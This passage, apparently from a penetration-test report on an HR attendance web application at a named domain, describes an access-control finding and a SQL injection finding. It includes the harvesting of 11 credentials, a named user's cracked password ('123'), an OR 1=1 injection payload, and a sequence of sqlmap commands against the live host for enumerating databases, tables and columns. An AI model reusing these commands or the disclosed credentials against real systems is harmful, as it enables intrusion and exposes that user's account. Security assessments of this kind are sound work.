

Upon completion of executing the script, 11 distinct user credentials were harvested.



As seen below, the credentials collected are formatted into a CSV file which an attacker can use to gain unauthorized access.



Using an online tool like CrackStation for hash cracking, the user fajar’s password was revealed to be “123” in plaintext. The hashing mode used was also discovered to be unsalted SHA1.



Access into user account fajar was successful as seen below. From there, an attacker can impersonate the user and create, modify, and delete content on the web application.



### Recommendations

The web application can mitigate this vulnerability by designing access control in such a way that not all users can gain access to the resources and functionalities unless it is intended to be publicly accessible. For this vulnerability, Permission-Based Access Control can be implemented, where the authorization layer checks if the user has permission to access data or to perform a particular action, typically by checking if the user’s roles have this permission or not. In this case, the backend processing can also verify if the employer ID of the client request is the same as the data retrieved from the database before sending to the client. With this implementation, enumeration of other user credentials would be prevented, and users can only gain access to their own personal information.

## SQL Injection

***Performed by: Glenn***

In this exploit, the attacker was able to retrieve and view the users table and other relevant user’s data as part of the web application. The point of entry was identified to be a weakness in the web application due to a lack of input validation.

This injection attack can be exploited using SQLmap which is an open-source penetration testing tool that automates the detection and exploits of SQL injection issues, as well as the takeover of database servers. It includes a robust detection engine, several specialist features, and a wide variety of switches that include database fingerprinting, data pulling from databases, accessing the underlying file system, and out-of-band command execution on the operating system. This tool would be used in exploiting the web application.

Following the discovery of the vulnerability seen in the manual testing phase, adding “’ OR 1 = 1 --%20” (%20 is whitespace in URL encoding) displayed all the entries belonging to that user despite the date filtered to 2022-01-17 which should have no records as shown previously. The query processed by the database was “SELECT * FROM `attendances` WHERE `attendances`.`date_work` BETWEEN ‘2022-01-17’ AND ‘2022-01-17’ OR 1 = 1 -- ’ AND `attendance_employee` = ‘8’ ORDER BY `attendances`.`attendance_id` ASC”.



Since this web application requires authentication to access that specific page, the user’s cookie must be obtained. This can be easily done using a Cookie Editor.



Alternatively, using a live HTTP capture produces the same result.



Once the cookie was obtained, enumeration of the databases can proceed. Using the command below, SQLmap automatically discovers the payload which can be used to inject the database. *‘*’* refers to the injection point. Since the values of the parameter are separated by *‘+-+’*, injection would occur after the second value.

|  |
| --- |
| python3 sqlmap.py --timeout 100 --random-agent --cookie="**<ci_session>**" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-01-17+-+2022-01-17**\*** |



When the payload is successfully discovered, the next step is to enumerate the databases which can be done using the following command:

|  |
| --- |
| python3 sqlmap.py --timeout 100 --random-agent --cookie="<ci_session>" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-01-17+-+2022-01-17* --dbs |

As seen below, 3 interesting databases were discovered.



|  |  |
| --- | --- |
| S/N | Databases Found |
| 1 | trindrdb_hrcms |
| 2 | trindrdb_hrcms2 |
| 3 | trindrdb_triniche_hrafg |

The database tables can be enumerated using the following command:

|  |
| --- |
| python3 sqlmap.py --timeout 100 --random-agent --cookie="<ci_session>" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-01-17+-+2022-01-17* --tables -D <DATABASE NAME> |

Refer to Appendix C for the high-level view of the databases and its tables.

|  |  |  |
| --- | --- | --- |
|  |  |  |
| Tables in trindrdb_hrcms | Tables in trindrdb_hrcms2 | Tables in trindrdb_triniche_hrafg |

The Users table was discovered in trindrdb_hrcms2 database which might reveal sensitive information such as user credentials. Using the following command would enumerate the columns in the table. For this exploit, a list of common column names was used to enumerate the table.

|  |
| --- |
| python3 sqlmap.py --timeout 100 --random-agent --cookie="<ci_session>" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-01-17+-+2022-01-17* --columns -D trindrdb_hrcms2 -T users |

